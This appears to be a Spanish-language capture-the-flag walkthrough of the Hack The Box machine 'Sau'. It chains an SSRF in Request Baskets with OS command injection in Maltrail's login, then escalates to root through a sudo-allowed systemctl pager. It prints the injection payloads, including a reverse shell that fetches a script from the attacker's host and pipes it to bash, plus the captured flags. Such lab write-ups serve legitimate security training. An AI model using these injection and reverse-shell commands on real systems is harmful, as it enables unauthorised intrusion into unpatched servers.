En Sau explotamos una vulnerabilidad SSRF en Request Basket lo que nos permitio identificar Maltrail donde, encontramos la vulnerabilidad OS Command Injection en el login lo que nos dio acceso a la maquina. Finalmente escalamos privilegios por medio de less.
| Nombre |
Sau  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.11.224 |
| Maker |
sau123 |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[4.8, 4.6, 5.9, 4.1, 5.4],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (55555), ssh (22), filtrados los puertos 80 y 8338.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
# Nmap 7.93 scan initiated Mon Jul 10 20:46:29 2023 as: nmap -p22,80,8338,55555 -sV -sC -oN nmap_scan 10.10.11.224
Nmap scan report for 10.10.11.224
Host is up (0.065s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa8867d7133d083a8ace9dc4ddf3e1ed (RSA)
| 256 ec2eb105872a0c7db149876495dc8a21 (ECDSA)
|_ 256 b30c47fba2f212ccce0b58820e504336 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Tue, 11 Jul 2023 00:47:12 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Tue, 11 Jul 2023 00:46:45 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Tue, 11 Jul 2023 00:46:46 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
[.. snip ..]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 10 20:48:03 2023 -- 1 IP address (1 host up) scanned in 94.42 seconds
|
Web Site
El sitio no presenta algun tipo de dominio o redireccion.
1
2
3
4
5
6
7
8
9
|
π ~/htb/sau ❯ curl -sI 10.10.11.224:55555
HTTP/1.1 405 Method Not Allowed
Allow: GET, OPTIONS
Content-Type: text/plain; charset=utf-8
X-Content-Type-Options: nosniff
Date: Fri, 01 Sep 2023 22:18:39 GMT
Content-Length: 19
π ~/htb/sau ❯
|

Se muestra Requests Baskets y aparece la opcion para crear un ‘basket’, ademas vemos la version 1.2.1.
SSRF - requests-baskets
La version presentada tiene una vulnerabilidad del tipo SSRF la cual se explica en request-baskets SSRF. Para explotar esta vulnerabilidad debemos de realizar una solicitud a un basket ya existente.
Generamos un nuevo basket.

Cambiamos la configuracion del basket, en este caso la direccion o puerto al cual queremos acceder, ademas marcamos la opcion de proxy_response para obtener la respuesta a traves del basket.

Para hacer funcionar el SSRF visitamos la url del basket, donde observamos el contenido de la solicitud en este caso el contenido del puerto 80.
Maltrail - OS Command Injection
El contenido del puerto 80 se muestra Maltrail en su version v0.53. Encontramos que existe una vulnerabilidad de OS Command Injection en el login de Maltrail.
El PoC es simple, se envia el comando a traves del parametro username.
1
|
curl 'http://hostname:8338/login' --data 'username=;`id > /tmp/a`'
|
Ping
Realizamos un ping como prueba, enviamos el comando a traves de nuestro basket. Primero modificamos nuestra direccion URL en el basket.

Luego enviamos nuestro comando en el parametro username.
1
2
3
|
π ~/htb/sau ❯ curl -sX POST http://10.10.11.224:55555/jb5st23 --data 'username=;`ping -c 3 10.10.14.180`'
Login failed
π ~/htb/sau ❯
|
Observamos multiples paquetes icmp en tcpdump.
1
2
3
4
5
6
7
8
9
|
π ~/htb/sau ❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:09:28.087988 IP 10.10.11.224 > 10.10.14.11: ICMP echo request, id 2, seq 1, length 64
22:09:28.088005 IP 10.10.14.11 > 10.10.11.224: ICMP echo reply, id 2, seq 1, length 64
22:09:29.089779 IP 10.10.11.224 > 10.10.14.11: ICMP echo request, id 2, seq 2, length 64
22:09:29.089795 IP 10.10.14.11 > 10.10.11.224: ICMP echo reply, id 2, seq 2, length 64
22:09:30.090795 IP 10.10.11.224 > 10.10.14.11: ICMP echo request, id 2, seq 3, length 64
22:09:30.090809 IP 10.10.14.11 > 10.10.11.224: ICMP echo reply, id 2, seq 3, length 64
|
User - Puma
Ejecutamos una shell inversa utilizando shells.
1
|
curl -sX POST http://10.10.11.224:55555/jb5st23 --data 'username=;`curl 10.10.14.180:8000/10.10.14.180:1335|bash`'
|
Tras la ejecucion logramos obtener una shell y nuestra flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
π ~/htb/sau ❯ rlwrap nc -lnvp 1335
listening on [any] 1335 ...
connect to [10.10.14.180] from (UNKNOWN) [10.10.11.224] 42588
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
puma@sau:/opt/maltrail$ whoami;id;pwd
whoami;id;pwd
puma
uid=1001(puma) gid=1001(puma) groups=1001(puma)
/opt/maltrail
puma@sau:/opt/maltrail$ cd
cd
puma@sau:~$ ls
ls
user.txt
puma@sau:~$ cat user.txt
cat user.txt
746fee562afca8f71298c95f386442f2
puma@sau:~$
|
Privesc
Observamos que el comando systemctl puede ser ejecutado como sudo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
puma@sau:~$ sudo -l -l
sudo -l -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
Sudoers entry:
RunAsUsers: ALL
RunAsGroups: ALL
Options: !authenticate
Commands:
/usr/bin/systemctl status trail.service
puma@sau:~$
|
Al ejecutar el comando vemos que utiliza algun tipo de pager. Por default systemctl utiliza less como pager.
1
2
3
4
|
puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)
|
Para ejecutar una shell simplemente utilizamos !/bin/sh.
1
2
3
4
5
6
7
8
9
|
puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!/bin/sh
!//bbiinn//sshh!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
|
Que, finalmente nos permite realizar la lectura a nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
|
# cd /root
cd /root
# ls
ls
go root.txt
# cat root.txt
cat root.txt
00852c5d3dfc765f3cdf301fbfe4c3bc
#
|






